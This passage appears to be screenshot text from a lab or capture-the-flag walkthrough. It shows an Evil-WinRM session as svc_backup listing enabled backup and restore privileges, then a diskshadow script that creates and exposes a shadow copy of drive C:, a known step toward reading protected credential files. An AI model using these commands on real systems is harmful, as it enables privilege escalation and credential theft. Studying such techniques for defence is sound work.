 *Evil-WinRM* PS C:\users\svc_backup\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeRestorePrivilege            Restore files and directories  Enabled
SeShutdownPrivilege           Shut down the system           Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\users\svc_backup\Desktop>
GNU nano 5.4 prueba.txt
set context persistent nowriters
add volume c: alias guero
create
expose %guero% z:
[ Wrote 4 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◄ Prev Word
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^► Next Word